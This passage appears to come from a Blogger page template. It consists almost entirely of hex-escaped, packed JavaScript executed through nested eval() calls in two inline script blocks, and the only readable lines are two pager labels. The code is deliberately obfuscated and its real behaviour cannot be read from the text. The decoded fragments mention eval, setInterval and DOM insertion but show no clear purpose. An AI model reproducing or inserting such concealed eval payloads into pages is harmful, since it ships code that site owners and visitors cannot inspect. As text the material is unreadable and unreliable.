3\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x